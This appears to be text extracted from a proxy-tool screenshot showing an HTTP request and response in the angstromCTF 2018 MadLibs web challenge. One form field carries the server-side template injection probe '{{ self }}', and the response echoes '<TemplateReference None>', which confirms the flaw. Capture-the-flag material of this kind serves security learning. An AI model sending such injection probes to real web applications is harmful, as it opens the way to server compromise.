 Request
Raw Params Headers Hex
POST /result/The%20Tale%20of%20a%20Person HTTP/1.1
Host: web2.angstromctf.com:7777
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://web2.angstromctf.com:7777/form/The%20Tale%20of%20a%20Person
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Upgrade-Insecure-Requests: 1
1={{ self }}&2=abdelkader&3=abdelkader&4=abdelkader
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 588
Server: Werkzeug/0.12.2 Python/3.6.4
Date: Fri, 23 Mar 2018 14:56:53 GMT
<!doctype html>
<title>Angstrom MadLibs</title>
<body>
<h4>The Tale of a Person</h4>
<p>
A long, long time ago, there lived a abdelkader person. This person had a prized possesion, it was a abdelkader.
Every day before using their abdelkader, the person liked to abdelkader
.
</p>
<h4>THE END</h4>
This MadLib with title The Tale of a Person was created by &amp;lt;TemplateReference None&amp;gt; at 2018-03-23 14:56:53
<br><br>
<a href="/">Click here to return to the home page.</a>
<br><br>
MadLib generated using program found <a href="../get-source">here</a>
</body>
</html>